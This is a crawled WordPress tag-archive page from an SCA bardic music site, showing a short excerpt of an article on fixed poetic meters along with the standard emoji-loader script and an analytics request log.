<body class="archive tag tag-adelaides-articles tag-11 wp-theme-genesis wp-child-theme-eleven40-pro custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden mac chrome override"><div class="site-container"><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.ravenboymusic.com/">Raven Boy Music</a></p></div><div class="widget-area header-widget-area"><section id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-wrap"><nav class="nav-header"><ul id="menu-main-menu-oct-2021" class="menu genesis-nav-menu"><li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1721"><a href="https://www.ravenboymusic.com/9-2/"><span >Artists</span></a>
<ul class="sub-menu">
	<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://www.ravenboymusic.com/9-2/ken-theriot/"><span >Ken Theriot</span></a></li>
	<li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1729"><a href="https://www.ravenboymusic.com/9-2/lisa-theriot/"><span >Lisa Theriot</span></a></li>
	<li id="menu-item-1727" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1727"><a href="https://www.ravenboymusic.com/9-2/baldwin-of-erebor/"><span >Baldwin of Erebor</span></a></li>
	<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://www.ravenboymusic.com/9-2/samantha-moore/"><span >Samantha Moore</span></a></li>
	<li id="menu-item-1731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1731"><a href="https://www.ravenboymusic.com/9-2/thomas-bordeaux/"><span >Thomas Bordeaux</span></a></li>
	<li id="menu-item-2769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2769"><a href="https://www.ravenboymusic.com/9-2/michele-buzbee-who-performs-as-ermagerd/"><span >Michele Buzbee Who Performs As Ermagerd</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3009"><a href="https://www.ravenboymusic.com/samplers-multiple-rbm-artists/"><span >Samplers (Multiple RBM Artists)</span></a></li>
</ul>
</li>
<li id="menu-item-1724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1724"><a href="https://www.ravenboymusic.com/discography-lyrics/"><span >Discography/Lyrics</span></a></li>
<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.ravenboymusic.com/sheet-music/"><span >Sheet Music</span></a></li>
<li id="menu-item-2001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2001"><a href="https://www.ravenboymusic.com/discography-lyrics/"><span >Lyrics</span></a></li>
<li id="menu-item-1734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1734"><a href="https://www.ravenboymusic.com/articles/"><span >Articles</span></a></li>
<li id="menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2326"><a href="https://www.ravenboymusic.com/poetry/"><span >Poetry</span></a></li>
<li id="menu-item-2833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2833"><a href="https://www.ravenboymusic.com/contact-us/"><span >Contact Us</span></a></li>
</ul></nav></div></section>
</div></div></header><div class="site-inner"><div class="wrap"><p class="site-description">SCA Bardic Music By SCA Bards</p><div class="content-sidebar-wrap"><main class="content"><article class="post-170 post type-post status-publish format-standard category-interesting-stuff category-poetry tag-adelaides-articles tag-poetry entry" aria-label="Best Foot Forward: Fixed Poetic Meters"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.ravenboymusic.com/best-foot-forward-fixed-poetic-meters/">Best Foot Forward: Fixed Poetic Meters</a></h2>
<p class="entry-meta"><time class="entry-time">May 8, 2010</time> by <span class="entry-author"><a href="https://www.ravenboymusic.com/author/adelaide/" class="entry-author-link" rel="author"><span class="entry-author-name">Adelaide</span></a></span>  </p></header><div class="entry-content"><p>So, you slept through the poetry portion of your High School English class and you paid someone like me to write your sonnet for you, but now that you’re in the SCA you’re moved to create poetry.  All is not lost.  One of the things you’ll be happy to discover is that there are many [&hellip;]</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.ravenboymusic.com/category/interesting-stuff/" rel="category tag">Interesting Stuff</a>, <a href="https://www.ravenboymusic.com/category/poetry/" rel="category tag">Poetry</a></span> <span class="entry-tags">Tagged With: <a href="https://www.ravenboymusic.com/tag/adelaides-articles/" rel="tag">Adelaide's Articles</a>, <a href="https://www.ravenboymusic.com/tag/poetry/" rel="tag">Poetry</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="search-4" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.ravenboymusic.com/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.ravenboymusic.com/?s={s}"></form></div></section>

		<section id="recent-posts-3" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Posts</h4>

		<ul>
											<li>
					<a href="https://www.ravenboymusic.com/getting-our-music-in-2021/">Getting Our Music in 2025</a>
									</li>
											<li>
					<a href="https://www.ravenboymusic.com/christmas-album-the-gifts-of-midwinter-by-ken-and-lisa-theriot/">Christmas Album &#8211; The Gifts of Midwinter &#8211; by Ken and Lisa Theriot</a>
									</li>
											<li>
					<a href="https://www.ravenboymusic.com/recording-your-own-music-at-home/">Recording Your Own Music At Home</a>
									</li>
											<li>
					<a href="https://www.ravenboymusic.com/ken-lisa-theriot-concert-pennsic-2016/">Ken And Lisa Theriot Concert At Pennsic 2018</a>
									</li>
											<li>
					<a href="https://www.ravenboymusic.com/harvest-song-from-lisa-theriots-a-turning-of-seasons/">Harvest &#8211; Song From Lisa Theriot&#8217;s A Turning Of Seasons</a>
									</li>
					</ul>

		</div></section>
</aside></div></div></div><footer class="site-footer"><div class="wrap"><p>Copyright &#xA9;&nbsp;2026 · <a href="http://my.studiopress.com/themes/eleven40/">eleven40 Pro Theme</a> on <a href="https://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a rel="nofollow" href="https://www.ravenboymusic.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eleven40-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.ravenboymusic.com/wp-includes/js/wp-emoji-release.min.js?ver=3f814e2565e7c90bfc9279284b2c8301"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.ravenboymusic.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1698616257&t=pageview&_s=1&dl=https%3A%2F%2Fwww.ravenboymusic.com%2Ftag%2Fadelaides-articles%2F&ul=en-us%40posix&dt=Adelaide%27s%20Articles%20Archives%20-%20Raven%20Boy%20Music&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=195755152&gjid=505775329&cid=720275542.1768868936&tid=UA-45143742-1&_gid=786036237.1768868936&_r=1&_slc=1&z=1075994767
body_size: -451
content:
2,cG-ER11LMEDZ3